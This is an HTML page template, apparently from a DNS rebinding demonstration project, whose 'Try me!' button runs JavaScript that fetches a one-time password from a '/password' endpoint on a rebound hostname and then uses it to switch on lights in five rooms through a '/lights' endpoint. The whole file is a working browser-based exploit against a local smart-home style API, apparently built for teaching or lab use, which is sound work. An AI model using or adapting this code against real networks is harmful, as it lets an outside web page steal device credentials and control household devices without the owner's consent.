
<file: attacker/app/templates/index.html>
<!doctype html>
<html>
    <head>
        <title>DNS Rebinding</title>
        <meta charset="utf-8"/>
        <style>
            body {background-color: darkgrey}
            h1 {font-size:1.5cm; text-align: center; color: black}
            button {padding: 16px 32px; text-align: center;
                font-size: 16px; background-color: #C0C0C0;
                border: 3.5px solid grey; cursor: pointer}
            button:hover {background-color: grey}
        </style>
    </head>
    <body>
        <div class="container" style="text-align: center">
   	        <h1>DNS Rebinding Attack</h1>
            <h1 id="hostname" hidden>{{ hostname }}</h1>
            <button type="button" class="btn" onclick="launchAttack()">Try me!</button>
        </div>
        <script>
            function launchAttack() {
                var hostname = document.getElementById("hostname").innerHTML;
                console.log('Launching attack against ' + hostname);
                attackRoom(hostname, "hallway");
                attackRoom(hostname, "kitchen");
                attackRoom(hostname, "bedroom");
                attackRoom(hostname, "livingroom");
                attackRoom(hostname, "bathroom");
                console.log('Attack finished!');
            }

            function attackRoom(hostname, room) {
                var url = "http://"+hostname+"/password";
                var http = new XMLHttpRequest();
                http.open("GET", url, false);
                http.onreadystatechange = function() {
                    if(http.readyState == 4 && http.status == 200) {
                        otp = JSON.parse(this.responseText).otp
                        console.log(otp)
                        turnLightsOn(hostname, room, otp); 
                    }
                }
                http.send();
            }

            function turnLightsOn(hostname, room, otp) {
                var url = "http://"+hostname +"/lights?room="+room+"&value=true&otp="+otp;
                var http = new XMLHttpRequest();
                http.open("POST", url, false);
                http.onreadystatechange = function() {
                    if(http.readyState == 4 && http.status == 200) {
                        console.log(this.responseText)
                    }
                }
                http.send();
            }
        </script>
    </body>
</html>
</file>
